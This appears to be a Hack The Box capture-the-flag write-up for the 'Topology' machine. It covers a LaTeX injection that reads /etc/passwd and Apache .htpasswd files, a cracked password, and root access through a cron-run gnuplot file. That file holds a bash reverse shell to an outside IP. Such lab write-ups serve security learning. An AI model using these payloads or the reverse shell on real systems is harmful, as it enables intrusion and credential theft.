HTB - Topology
Summary
This machine hosts a website that renders LaTeX in the browser. The LaTeX engine was vulnerable to sensitive information disclosure through a LaTeX injection, and along with misconfigured access to Apache config files, we were able to gather more information for the user flag. The root flag was relatively simple. By finding the cronjob of interest, we were able to set up a reverse shell by using a gnuplot exploit.
User


Initial recon.
Going to latex.topology.htb shows an “Index of” page.
There is an input field for the LaTeX rendering page where you insert the LaTeX code.
Running sqlmap in this input field did not reveal any SQL injection vulnerabilities.
Instead, we have a LaTeX injection vulnerability, and by using a sample payload online, we are able to read a file on the server.
We learn that the user is vdaisley.
$\lstinputlisting{/etc/passwd}$

Since we know that we can read files on the server, we try searching for other interesting files.
We find that the Apache server was misconfigured and did not restrict access to .htaccess and .htpasswd, leading to sensitive information disclosure.
The payloads and responses are shown below.
$\lstinputlisting{/var/www/dev.htaccess}$

$\lstinputlisting{/var/www/dev/.htpasswd}$

The password was hashed using md5crypt.
Cracking the hash by brute force returns calculus20 as the user password.
We login as the user via ssh and get the user flag.
Root
Enumeration using linpeas reveals that there is another service hosted at stats.topology.htb.

Also, gnuplot was found in /opt.
stats.topology.htb uses gnuplot to draw the server load.

We run pspy64 to find any interesting processes.
We see that there is a cronjob that regularly searches the /opt/gnuplot directory for any .plt files and executes them.
Searching for gnuplot vulnerabilities online reveals a privilege escalation exploit.
We save our reverse shell script as a .plt file to /opt/gnuplot while having a netcat listener on our host.
The reverse shell may take a little while to execute because we have to wait for the cronjob schedule interval.
# reverse_shell.plt
system "whoami"
# Reverse shell
system "bash -c 'bash -i >& /dev/tcp/10.10.16.18/6969 0>&1'"
Once the reverse shell is executed, we are root.